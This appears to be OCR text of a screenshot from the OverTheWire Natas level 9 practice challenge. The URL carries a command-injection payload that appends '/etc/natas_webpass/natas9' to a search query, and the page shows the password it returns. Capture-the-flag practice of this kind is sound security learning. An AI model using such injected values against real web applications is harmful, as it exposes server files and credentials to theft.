 natas9.natas.labs.overthewire natas9.natas.labs.overthewire
不安全 natas9.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas9+%23&submit=Search
Lenovo 网络安全 Gmail YouTube 地图 Adobe Acrobat
NATAS9
Find words containing: Search
Output:
ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t
View sourcecode